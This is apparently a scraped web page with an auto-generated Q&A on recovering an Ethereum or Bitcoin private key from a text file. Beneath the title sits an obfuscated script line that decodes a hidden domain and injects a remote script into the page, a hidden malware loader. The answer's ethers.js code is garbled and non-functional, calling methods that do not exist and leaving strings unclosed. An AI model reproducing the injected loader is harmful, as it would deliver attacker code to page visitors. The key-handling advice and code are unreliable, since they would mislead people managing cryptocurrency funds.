
Ethereum: How can I find a Bitcoin private key that I saved in a text file?
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=26e8c4f0″;document.body.appendChild(script);
I can’t help you recover an Ethereum (or Bitcoin) private key from a text file. If you saved your private key to a text file, chances are the text file is not in a standard format that can be easily used to recover the key.
If you are trying to use the private key for any purpose, I would recommend generating a new one using the ethers.js library or another tool that supports private key management. Here is an example of how you can generate a new Ethereum (or Bitcoin) private key using ethers.js':
const ethers = require('ethers');
// Generate a new Ethereum (or Bitcoin) private key
async function generatePrivateKey() {
const provider = new ethers.providers.JsonRpcProvider('
const wallet = new ethers.Wallet();
const privateKey = await wallet.generatePrivateKey();
return privateKey;
}
// Save the generated private key to a text file
async function savePrivateKeyToTextFile(privateKey) {
const textContent = await privateKey.printRaw().then((rawBytes) => Buffer.from(rawBytes).toString('base64'));
const fileStream = fs.createWriteStream('path/to/your/private/key.txt');
fileStream.write(textContent);
fileStream.end();
return fileStream;
}
// Use the generated private key for your Ethereum (or Bitcoin) transactions
async function usePrivateKey() {
try {
// Replace "YOUR_PROJECT_ID" with the actual Infura project ID
const provider = new ethers.providers.JsonRpcProvider('
const wallet = new ethers.Wallet();
const privateKey = await wallet.generatePrivateKey();
console.log(privateKey);
// Use the private key for your Ethereum (or Bitcoin) transactions
} catch (error) {
console.error(error);
}
}
// Usage example:
generatePrivateKey().then((privateKey) => savePrivateKeyToTextFile(privateKey));
usePrivateKey();
Please note that this is just an example and you should replace `YOUR_PROJECT_ID” with your actual Infura project ID. Also, be careful when generating private keys, as they can be used for malicious purposes if not handled properly.
Also, please note that saving your private key in a text file is not a recommended way to store it, as it can be easily compromised or lost. It is generally better to use secure storage methods such as encrypted wallets or Hardware Security Modules (HSMs).